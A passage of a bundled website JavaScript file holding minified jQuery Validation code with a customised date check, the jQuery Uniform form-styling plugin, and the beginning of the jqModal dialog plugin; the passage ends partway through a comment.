this.findDefined(this.customMessage(b.name,c),this.customDataMessage(b,c),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(b,c){var d=this.defaultMessage(b,c.method),e=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),this.errorList.push({message:d,element:b,method:c.method}),this.errorMap[b.name]=d,this.submitted[b.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g=this.errorsFor(b),h=this.idOrName(b),i=a(b).attr("aria-describedby");g.length?(g.removeClass(this.settings.validClass).addClass(this.settings.errorClass),g.html(c)):(g=a("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(c||""),d=g,this.settings.wrapper&&(d=g.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),g.is("label")?g.attr("for",h):0===g.parents("label[for='"+h+"']").length&&(f=g.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),i?i.match(new RegExp("\\b"+f+"\\b"))||(i+=" "+f):i=f,a(b).attr("aria-describedby",i),e=this.groups[b.name],e&&a.each(this.groups,function(b,c){c===e&&a("[name='"+b+"']",this.currentForm).attr("aria-describedby",g.attr("id"))}))),!c&&this.settings.success&&(g.text(""),"string"==typeof this.settings.success?g.addClass(this.settings.success):this.settings.success(g,b)),this.toShow=this.toShow.add(g)},errorsFor:function(b){var c=this.idOrName(b),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+d.replace(/\s+/g,", #")),this.errors().filter(e)},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+b+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),/min|max/.test(c)&&(null===g||/number|range|text/.test(g))&&(d=Number(d)),d||0===d?e[c]=d:g===c&&"range"!==g&&(e[c]=!0);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b);for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),void 0!==d&&(e[c]=d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:delete b[d]}}),a.each(b,function(d,e){b[d]=a.isFunction(e)?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:a.trim(b).length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){/*return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())*/ /*customized!!!*/ var check = false,re=new RegExp((typeof(VALIDATE_DATE_MASK)!=='undefined'?VALIDATE_DATE_MASK:'^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$')),adata,gg,mm,aaaa,xdata;if(re.test(a)){adata=a.split('.');if(adata.length===1){adata=a.split('-');if(adata.length===1){adata=a.split(' ');if(adata.length===1){adata=a.split('/');if(adata.length===1){adata=a.split(':');}}}}gg=parseInt(adata[0],10);mm=parseInt(adata[1],10);aaaa=parseInt(adata[2],10);xdata=new Date(aaaa,mm-1,gg,12,0,0,0);if((xdata.getUTCFullYear()===aaaa)&&(xdata.getUTCMonth()===mm-1)&&(xdata.getUTCDate()===gg)){check = true;}else{check = false;}}else{check = false;}return this.optional(b)||check;},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d){if(this.optional(c))return"dependency-mismatch";var e,f,g=this.previousValue(c);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),g.originalMessage=this.settings.messages[c.name].remote,this.settings.messages[c.name].remote=g.message,d="string"==typeof d&&{url:d}||d,g.old===b?g.valid:(g.old=b,e=this,this.startRequest(c),f={},f[c.name]=b,a.ajax(a.extend(!0,{url:d,mode:"abort",port:"validate"+c.name,dataType:"json",data:f,context:e.currentForm,success:function(d){var f,h,i,j=d===!0||"true"===d;e.settings.messages[c.name].remote=g.originalMessage,j?(i=e.formSubmitted,e.prepareElement(c),e.formSubmitted=i,e.successList.push(c),delete e.invalid[c.name],e.showErrors()):(f={},h=d||e.defaultMessage(c,"remote"),f[c.name]=g.message=a.isFunction(h)?h(b):h,e.invalid[c.name]=!0,e.showErrors(f)),g.valid=j,e.stopRequest(c,j)}},d)),"pending")}}}),a.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a.extend(a.fn,{validateDelegate:function(b,c,d){return this.bind(c,function(c){var e=a(c.target);return e.is(b)?d.apply(e,arguments):void 0})}})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/templates/dev-template-custom/js/jquery.uniform.min.js?17104159828308";s:6:"source";s:61:"/local/templates/dev-template-custom/js/jquery.uniform.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(e,t){"use strict";function n(e){var t=Array.prototype.slice.call(arguments,1);return e.prop?e.prop.apply(e,t):e.attr.apply(e,t)}function s(e,t,n){var s,a;for(s in n)n.hasOwnProperty(s)&&(a=s.replace(/ |$/g,t.eventNamespace),e.bind(a,n[s]))}function a(e,t,n){s(e,n,{focus:function(){t.addClass(n.focusClass)},blur:function(){t.removeClass(n.focusClass),t.removeClass(n.activeClass)},mouseenter:function(){t.addClass(n.hoverClass)},mouseleave:function(){t.removeClass(n.hoverClass),t.removeClass(n.activeClass)},"mousedown touchbegin":function(){e.is(":disabled")||t.addClass(n.activeClass)},"mouseup touchend":function(){t.removeClass(n.activeClass)}})}function i(e,t){e.removeClass(t.hoverClass+" "+t.focusClass+" "+t.activeClass)}function r(e,t,n){n?e.addClass(t):e.removeClass(t)}function l(e,t,n){var s="checked",a=t.is(":"+s);t.prop?t.prop(s,a):a?t.attr(s,s):t.removeAttr(s),r(e,n.checkedClass,a)}function u(e,t,n){r(e,n.disabledClass,t.is(":disabled"))}function o(e,t,n){switch(n){case"after":return e.after(t),e.next();case"before":return e.before(t),e.prev();case"wrap":return e.wrap(t),e.parent()}return null}function c(t,s,a){var i,r,l;return a||(a={}),a=e.extend({bind:{},divClass:null,divWrap:"wrap",spanClass:null,spanHtml:null,spanWrap:"wrap"},a),i=e("<div />"),r=e("<span />"),s.autoHide&&t.is(":hidden")&&"none"===t.css("display")&&i.hide(),a.divClass&&i.addClass(a.divClass),s.wrapperClass&&i.addClass(s.wrapperClass),a.spanClass&&r.addClass(a.spanClass),l=n(t,"id"),s.useID&&l&&n(i,"id",s.idPrefix+"-"+l),a.spanHtml&&r.html(a.spanHtml),i=o(t,i,a.divWrap),r=o(t,r,a.spanWrap),u(i,t,s),{div:i,span:r}}function d(t,n){var s;return n.wrapperClass?(s=e("<span />").addClass(n.wrapperClass),s=o(t,s,"wrap")):null}function f(){var t,n,s,a;return a="rgb(120,2,153)",n=e('<div style="width:0;height:0;color:'+a+'">'),e("body").append(n),s=n.get(0),t=window.getComputedStyle?window.getComputedStyle(s,"").color:(s.currentStyle||s.style||{}).color,n.remove(),t.replace(/ /g,"")!==a}function p(t){return t?e("<span />").text(t).html():""}function m(){return navigator.cpuClass&&!navigator.product}function v(){return window.XMLHttpRequest!==void 0?!0:!1}function h(e){var t;return e[0].multiple?!0:(t=n(e,"size"),!t||1>=t?!1:!0)}function C(){return!1}function w(e,t){var n="none";s(e,t,{"selectstart dragstart mousedown":C}),e.css({MozUserSelect:n,msUserSelect:n,webkitUserSelect:n,userSelect:n})}function b(e,t,n){var s=e.val();""===s?s=n.fileDefaultHtml:(s=s.split(/[\/\\]+/),s=s[s.length-1]),t.text(s)}function y(e,t,n){var s,a;for(s=[],e.each(function(){var e;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&(s.push({el:this,name:e,old:this.style[e]}),this.style[e]=t[e])}),n();s.length;)a=s.pop(),a.el.style[a.name]=a.old}function g(e,t){var n;n=e.parents(),n.push(e[0]),n=n.not(":visible"),y(n,{visibility:"hidden",display:"block",position:"absolute"},t)}function k(e,t){return function(){e.unwrap().unwrap().unbind(t.eventNamespace)}}var H=!0,x=!1,A=[{match:function(e){return e.is("a, button, :submit, :reset, input[type='button']")},apply:function(e,t){var r,l,o,d,f;return l=t.submitDefaultHtml,e.is(":reset")&&(l=t.resetDefaultHtml),d=e.is("a, button")?function(){return e.html()||l}:function(){return p(n(e,"value"))||l},o=c(e,t,{divClass:t.buttonClass,spanHtml:d()}),r=o.div,a(e,r,t),f=!1,s(r,t,{"click touchend":function(){var t,s,a,i;f||e.is(":disabled")||(f=!0,e[0].dispatchEvent?(t=document.createEvent("MouseEvents"),t.initEvent("click",!0,!0),s=e[0].dispatchEvent(t),e.is("a")&&s&&(a=n(e,"target"),i=n(e,"href"),a&&"_self"!==a?window.open(i,a):document.location.href=i)):e.click(),f=!1)}}),w(r,t),{remove:function(){return r.after(e),r.remove(),e.unbind(t.eventNamespace),e},update:function(){i(r,t),u(r,e,t),e.detach(),o.span.html(d()).append(e)}}}},{match:function(e){return e.is(":checkbox")},apply:function(e,t){var n,r,o;return n=c(e,t,{divClass:t.checkboxClass}),r=n.div,o=n.span,a(e,r,t),s(e,t,{"click touchend":function(){l(o,e,t)}}),l(o,e,t),{remove:k(e,t),update:function(){i(r,t),o.removeClass(t.checkedClass),l(o,e,t),u(r,e,t)}}}},{match:function(e){return e.is(":file")},apply:function(t,r){function l(){b(t,p,r)}var d,f,p,v;return d=c(t,r,{divClass:r.fileClass,spanClass:r.fileButtonClass,spanHtml:r.fileButtonHtml,spanWrap:"after"}),f=d.div,v=d.span,p=e("<span />").html(r.fileDefaultHtml),p.addClass(r.filenameClass),p=o(t,p,"after"),n(t,"size")||n(t,"size",f.width()/10),a(t,f,r),l(),m()?s(t,r,{click:function(){t.trigger("change"),setTimeout(l,0)}}):s(t,r,{change:l}),w(p,r),w(v,r),{remove:function(){return p.remove(),v.remove(),t.unwrap().unbind(r.eventNamespace)},update:function(){i(f,r),b(t,p,r),u(f,t,r)}}}},{match:function(e){if(e.is("input")){var t=(" "+n(e,"type")+" ").toLowerCase(),s=" color date datetime datetime-local email month number password search tel text time url week ";return s.indexOf(t)>=0}return!1},apply:function(e,t){var s,i;return s=n(e,"type"),e.addClass(t.inputClass),i=d(e,t),a(e,e,t),t.inputAddTypeAsClass&&e.addClass(s),{remove:function(){e.removeClass(t.inputClass),t.inputAddTypeAsClass&&e.removeClass(s),i&&e.unwrap()},update:C}}},{match:function(e){return e.is(":radio")},apply:function(t,r){var o,d,f;return o=c(t,r,{divClass:r.radioClass}),d=o.div,f=o.span,a(t,d,r),s(t,r,{"click touchend":function(){e.uniform.update(e(':radio[name="'+n(t,"name")+'"]'))}}),l(f,t,r),{remove:k(t,r),update:function(){i(d,r),l(f,t,r),u(d,t,r)}}}},{match:function(e){return e.is("select")&&!h(e)?!0:!1},apply:function(t,n){var r,l,o,d;return n.selectAutoWidth&&g(t,function(){d=t.width()}),r=c(t,n,{divClass:n.selectClass,spanHtml:(t.find(":selected:first")||t.find("option:first")).html(),spanWrap:"before"}),l=r.div,o=r.span,n.selectAutoWidth?g(t,function(){y(e([o[0],l[0]]),{display:"block"},function(){var e;e=o.outerWidth()-o.width(),l.width(d+e),o.width(d)})}):l.addClass("fixedWidth"),a(t,l,n),s(t,n,{change:function(){o.html(t.find(":selected").html()),l.removeClass(n.activeClass)},"click touchend":function(){var e=t.find(":selected").html();o.html()!==e&&t.trigger("change")},keyup:function(){o.html(t.find(":selected").html())}}),w(o,n),{remove:function(){return o.remove(),t.unwrap().unbind(n.eventNamespace),t},update:function(){n.selectAutoWidth?(e.uniform.restore(t),t.uniform(n)):(i(l,n),o.html(t.find(":selected").html()),u(l,t,n))}}}},{match:function(e){return e.is("select")&&h(e)?!0:!1},apply:function(e,t){var n;return e.addClass(t.selectMultiClass),n=d(e,t),a(e,e,t),{remove:function(){e.removeClass(t.selectMultiClass),n&&e.unwrap()},update:C}}},{match:function(e){return e.is("textarea")},apply:function(e,t){var n;return e.addClass(t.textareaClass),n=d(e,t),a(e,e,t),{remove:function(){e.removeClass(t.textareaClass),n&&e.unwrap()},update:C}}}];m()&&!v()&&(H=!1),e.uniform={defaults:{activeClass:"active",autoHide:!0,buttonClass:"button",checkboxClass:"checker",checkedClass:"checked",disabledClass:"disabled",eventNamespace:".uniform",fileButtonClass:"action",fileButtonHtml:"Choose File",fileClass:"uploader",fileDefaultHtml:"No file selected",filenameClass:"filename",focusClass:"focus",hoverClass:"hover",idPrefix:"uniform",inputAddTypeAsClass:!0,inputClass:"uniform-input",radioClass:"radio",resetDefaultHtml:"Reset",resetSelector:!1,selectAutoWidth:!0,selectClass:"selector",selectMultiClass:"uniform-multiselect",submitDefaultHtml:"Submit",textareaClass:"uniform",useID:!0,wrapperClass:null},elements:[]},e.fn.uniform=function(t){var n=this;return t=e.extend({},e.uniform.defaults,t),x||(x=!0,f()&&(H=!1)),H?(t.resetSelector&&e(t.resetSelector).mouseup(function(){window.setTimeout(function(){e.uniform.update(n)},10)}),this.each(function(){var n,s,a,i=e(this);if(i.data("uniformed"))return e.uniform.update(i),void 0;for(n=0;A.length>n;n+=1)if(s=A[n],s.match(i,t))return a=s.apply(i,t),i.data("uniformed",a),e.uniform.elements.push(i.get(0)),void 0})):this},e.uniform.restore=e.fn.uniform.restore=function(n){n===t&&(n=e.uniform.elements),e(n).each(function(){var t,n,s=e(this);n=s.data("uniformed"),n&&(n.remove(),t=e.inArray(this,e.uniform.elements),t>=0&&e.uniform.elements.splice(t,1),s.removeData("uniformed"))})},e.uniform.update=e.fn.uniform.update=function(n){n===t&&(n=e.uniform.elements),e(n).each(function(){var t,n=e(this);t=n.data("uniformed"),t&&t.update(n,t.options)})}})(jQuery);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:66:"/local/templates/dev-template-custom/js/jqModal.js?171041598211022";s:6:"source";s:50:"/local/templates/dev-template-custom/js/jqModal.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
 * jqModal - Minimalist Modaling with jQuery
 *
 * Copyright (c) 2007-2014 Brice Burgess @iceburg_net
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 * 
 * $Version: 1.0.2 (2014.04.10 +r19)
 * Requires: jQuery 1.2.3+
 */

(function($) {
	
	/**
	 * Initialize a set of elements as "modals". Modals typically are popup dialogs,
	 * notices, modal windows, &c. 
	 * 
	 * @name jqm
	 * @param options user defined options, augments defaults.
	 * @type jQuery
	 * @cat Plugins/jqModal
	 */
	
	$.fn.jqm=function(options){
		
		var o = $.extend({}, $.jqm.params, options);

		return this.each(function(){
			var e = $(this),
				jqm = $(this).data('jqm');
			
			if(!jqm) jqm = {ID: I++};
			
			// add/extend options to modal and mark as initialized
			e.data('jqm',$.extend(o,jqm)).addClass('jqm-init');
			
			// ... Attach events to trigger showing of this modal
			o.trigger&&$(this).jqmAddTrigger(o.trigger);
		});
	};
	
	
	/**
	 * Matching modals will have their jqmShow() method fired by attaching a
	 *   onClick event to elements matching `trigger`.
	 * 
	 * @name jqmAddTrigger
	 * @param trigger a selector String, jQuery collection of elements, or a DOM element.
	 */
	$.fn.jqmAddTrigger=function(trigger){
		return this.each(function(){
			if(!addTrigger($(this), 'jqmShow', trigger))
				err("jqmAddTrigger must be called on initialized modals")
		});
	};
	
	
	/**
	 * Matching modals will have their jqmHide() method fired by attaching an
	 *   onClick event to elements matching `trigger`.
	 * 
	 * @name jqmAddClose
	 * @param trigger a selector String, jQuery collection of elements, or a DOM element.
	 */
	$.fn.jqmAddClose=function(trigger){
		return this.each(function(){
			if(!addTrigger($(this), 'jqmHide', trigger))
				err("jqmAddClose must be called on initialized modals")
		});
	};
	
	
	/**
	 * Open matching modals (if not shown)
	 */
	$.fn.jqmShow=function(trigger){
		return this.each(function(){ !this._jqmShown&&show($(this), trigger); });
	};
	
	/**
	 * Close matching modals
	 */
	$.fn.jqmHide=function(trigger){
		return this.each(function(){ this._jqmShown&&hide($(this), trigger); });
	};
	
	
	// utility functions
	
	var
		err = function(msg){
			if(window.console && window.console.error) window.console.error(msg);
		
		
	}, show = function(e, t){
		
		/**
		 * e = modal element (as jQuery object)
		 * t = triggering element
		 * 
		 * o = options
		 * z = z-index of modal
		 * v = overlay element (as jQuery object)
		 * h = hash (for jqModal <= r15 compatibility)
		 */
		
		var o = e.data('jqm'),
			t = t || window.event,
			z = (parseInt(e.css('z-index'))),
			z = (z > 0) ? z : 3000,
			v = $('<div></div>').addClass(o.overlayClass).css({height:'100%',width:'100%',position:'fixed',left:0,top:0,'z-index':z-1,opacity:o.overlay/100}),
		
			// maintain legacy "hash" construct
			h = {w: e, c: o, o: v, t: t};
			
		e.css('z-index',z);

		if(o.ajax){
			var target = o.target || e,
				url = o.ajax;
			
			target = (typeof target == 'string') ? $(target,e) : $(target);
			if(url.substr(0,1) == '@') url = $(t).attr(url.substring(1));
			
			 // Load the Ajax Content (and once loaded);
			   // Fire the onLoad callback (if exists),
			   // Attach closing events to elements inside the modal that match the closingClass,
			   // and Execute the jqModal default Open Callback
			target.html(o.ajaxText).load(url,function(){
				o.onLoad && o.onLoad.call(this,h);
				open(h);
			});	
		}
		else { open(h); }
		
	}, hide = function(e, t){
		/**
		 * e = modal element (as jQuery object)
		 * t = triggering element
		 * 
		 * o = options
		 * h = hash (for jqModal <= r15 compatibility)
		 */
		
		var o = e.data('jqm'),
			t = t || window.event,
		
		// maintain legacy "hash" construct
		h = {w: e, c: o, o: e.data('jqmv'), t: t};
		
		close(h);
		
	}, onShow = function(hash){
		// onShow callback. Responsible for showing a modal and overlay.
		//  return false to stop opening modal. 
		
		// hash object;
	    //  w: (jQuery object) The modal element
	    //  c: (object) The modal's options object 
	    //  o: (jQuery object) The overlay element
	    //  t: (DOM object) The triggering element
		
		// display the overlay (prepend to body) if not disabled
		
		// prevent double click
		if( hash.w[0]._jqmShown )
			return false;
			
		if(hash.c.overlay > 0)
			hash.o.prependTo('body');
			
		// make modal visible
		hash.w.show();
		
		// call focusFunc (attempts to focus on first input in modal)
		$.jqm.focusFunc(hash.w);
		
		return true;
		
		
	}, onHide = function(hash){
		// onHide callback. Responsible for hiding a modal and overlay.
		//  return false to stop closing modal. 
		
		// hash object;
	    //  w: (jQuery object) The modal element
	    //  c: (object) The modal's options object 
	    //  o: (jQuery object) The overlay element
	    //  t: (DOM object) The triggering element
		
		// hide modal and if overlay, remove overlay.
		hash.w.hide() && hash.o && hash.o.remove();
		
		return true;
		
		
	},  addTrigger = function(e, key, trigger){
		// addTrigger: Adds a jqmShow or jqmHide (key) for a modal (e) 
		//  all elements that match trigger string (trigger)\
		
		// return false if e is not an initialized modal element
		if(!e.data('jqm')) return false;
		
		return $(trigger).each(function(){
			// register modal to trigger elements
			this[key] = this[key] || [];
			this[key].push(e);
			
		}).click(function(){
			
			var trigger = this;
			
			// foreadh modal registered to this trigger, call jqmShow || 
			//   jqmHide (key) on modal passing trigger element (e)
			$.each(this[key], function(i, e){ e[key](trigger); });
			
			// stop trigger click event from bubbling
			return false;
		});
		
		
	},  open = function(h){
		// open: executes the onOpen callback + performs common tasks if successful

		// transform legacy hash into new var shortcuts 
		 var e = h.w,
		 	v = h.o,
		 	o = h.c;	

		// execute onShow callback
		if(o.onShow(h) !== false){
			// mark modal as shown
			e[0]._jqmShown = true;
			
			// if modal dialog 
			//
			// Bind the Keep Focus Function [F] if no other Modals are open (!A[0]) +
			// Add this modal to the opened modals stack (A) for nested modal support
			// 
			// else, close dialog when overlay is clicked
			if(o.modal){ !A[0]&&F('bind'); A.push(e); }
            else e.jqmAddClose(v);
			
			//  Attach closing events to elements inside the modal that match the closingClass
			o.closeClass&&e.jqmAddClose($('.' + o.closeClass,e));
			
			// IF toTop is true and overlay exists;
			//  Add placeholder element <span id="jqmP#ID_of_modal"/> before modal to
			//  remember it's position in the DOM and move it to a child of the body tag (after overlay)
			o.toTop&&v&&e.before('<span id="jqmP'+o.ID+'"></span>').insertAfter(v);
			
			// remember overlay (for closing function)
			e.data('jqmv',v);
		}
		
		
	},  close = function(h){
		// close: executes the onHide callback + performs common tasks if successful

		// transform legacy hash into new var shortcuts 
		 var e = h.w,
		 	v = h.o,
		 	o = h.c;

		// execute onShow callback
		if(o.onHide(h) !== false){
			// mark modal as !shown
			e[0]._jqmShown = false;
			
			 // If modal, remove from modal stack.
			 // If no modals in modal stack, unbind the Keep Focus Function
			 if(o.modal){A.pop();!A[0]&&F('unbind');}
			 
			 // IF toTop was passed and an overlay exists;
			 //  Move modal back to its "remembered" position.
			 o.toTop&&v&&$('#jqmP'+o.ID).after(e).remove();
		}
		
		
	},  F = function(t){
		// F: The Keep Focus Function (for modal: true dialos)
		// Binds or Unbinds (t) the Focus Examination Function (X) to keypresses and clicks
		
		$(document)[t]("keypress keydown mousedown",X);
		
		
	}, X = function(e){
		// X: The Focus Examination Function (for modal: true dialogs)

		var modal = $(e.target).data('jqm') || $(e.target).parents('.jqm-init:first').data('jqm'),
			activeModal = A[A.length-1].data('jqm');
		
		// allow bubbling if event target is within active modal dialog
		if(modal && modal.ID == activeModal.ID) return true; 

		// else, trigger focusFunc (focus on first input element and halt bubbling)
		return $.jqm.focusFunc(activeModal);
	}, 
	
	I = 0,   // modal ID increment (for nested modals) 
	A = [];  // array of active modals (used to lock interactivity to appropriate modal)
	
	
	// $.jqm, overridable defaults
	$.jqm = {
		/**
		 *  default options
		 *    
